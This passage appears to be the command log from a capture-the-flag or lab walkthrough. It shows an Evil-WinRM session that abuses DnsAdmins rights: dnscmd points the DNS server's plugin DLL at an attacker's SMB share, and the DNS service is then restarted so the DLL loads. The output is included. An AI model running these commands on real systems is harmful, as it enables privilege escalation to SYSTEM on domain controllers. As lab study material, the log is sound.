 *Evil-WinRM* PS C:\Users\ryan\Documents> dnscmd /config /serverlevelplugindll \\10.10.14.36\share\slimicide.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe stop dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×0
WAIT_HINT : 0×0
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe start dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×0
WAIT_HINT : 0×7d0
PID : 2292
FLAGS :